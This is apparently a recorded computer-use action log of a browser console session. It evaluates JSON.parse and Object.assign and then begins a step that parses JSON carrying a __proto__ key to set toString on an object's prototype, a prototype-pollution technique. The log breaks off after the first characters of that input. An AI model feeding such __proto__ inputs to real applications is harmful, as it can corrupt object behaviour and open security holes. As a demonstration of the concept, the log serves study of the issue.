
{"action": "type", "text": "clear"}

{"action": "key", "text": "Enter"}

Step: Evaluate JSON.parse('{"a": "b"}') in the console
{"action": "type", "text": "JSON"}

{"action": "type", "text": ".parse()"}

{"action": "type", "text": "'{}'"}

{"action": "type", "text": "\"a\": \"b"}

{"action": "type", "text": "a = "}
{"action": "key", "text": "Enter"}

Step: Run Object.assign({}, a) to copy the parsed object, then clear the console
{"action": "type", "text": "Object.assign"}

{"action": "type", "text": "({})"}

{"action": "type", "text": ", a"}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "clear()"}

{"action": "key", "text": "Enter"}

Step: Parse JSON with a __proto__ toString key and inspect its prototype holding toString: 1
{"action": "type", "text": "\"__p\""}

{"action": "left_click", "coordinate": [26, 281]}

{"action": "left_click", "coordinate": [58, 305]}

{"action": "left_click", "coordinate": [39, 294]}
